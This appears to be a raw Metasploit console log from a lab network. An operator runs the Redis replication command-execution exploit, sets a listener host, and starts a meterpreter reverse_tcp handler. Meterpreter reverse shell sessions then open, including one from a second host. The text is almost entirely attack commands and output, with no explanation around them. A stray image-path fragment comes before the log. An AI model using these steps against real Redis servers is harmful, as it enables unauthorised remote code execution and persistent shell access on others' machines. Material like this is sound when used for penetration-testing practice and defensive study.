 View the full module info with the info, or info -d command.
msf6 exploit(linux/redis/redis_replication_cmd_exec) > set srvhost 192.168.79.137
srvhost => 192.168.79.137
msf6 exploit(linux/redis/redis_replication_cmd_exec) > exploit
[*] Started reverse TCP handler on 192.168.79.137:20010
[*] 192.168.79.162:6379   - Compile redis module extension file
[+] 192.168.79.162:6379   - Payload generated successfully!
[-] 192.168.79.162:6379   - Exploit failed [unreachable]: Rex::HostUnreachable The host (192.168.79.162:6379) was unreachable.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/redis/redis_replication_cmd_exec) > handler -p linux/x64/meterpreter/reverse_tcp -H 192.168.79.137 -P 20000
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 192.168.79.137:20000
msf6 exploit(linux/redis/redis_replication_cmd_exec) > [*] Sending stage (3045380 bytes) to 192.168.79.137
[*] Meterpreter session 1 opened (192.168.79.137:20000 -> 192.168.79.137:34558) at 2024-03-01 05:34:29 -0500
[*] 192.168.79.137 - Meterpreter session 1 closed.  Reason: Died
[*] Sending stage (3045380 bytes) to 192.168.79.137
[*] Meterpreter session 2 opened (192.168.79.137:20000 -> 192.168.79.137:47938) at 2024-03-01 05:34:44 -0500
sessions
Active sessions
===============
  Id  Name  Type                   Information            Connection
  --  ----  ----                   -----------            ----------
  2         meterpreter x64/linux  kali @ 192.168.79.137  192.168.79.137:20000 -> 192.168.79.137:47938 (192.168.79.137)
msf6 exploit(linux/redis/redis_replication_cmd_exec) > sessions -k 2
[*] Killing the following session(s): 2
[*] Killing session 2
[*] 192.168.79.137 - Meterpreter session 2 closed.
msf6 exploit(linux/redis/redis_replication_cmd_exec) > jobs
Jobs
====
  Id  Name                    Payload                            Payload opts
  --  ----                    -------                            ------------
  0   Exploit: multi/handler  linux/x64/meterpreter/reverse_tcp  tcp://192.168.79.137:20000
msf6 exploit(linux/redis/redis_replication_cmd_exec) >
[*] Sending stage (3045380 bytes) to 192.168.79.163
[*] Meterpreter session 3 opened (192.168.79.137:20000 -> 192.168.79.163:51142) at 2024-03-01 08:13:15 -0500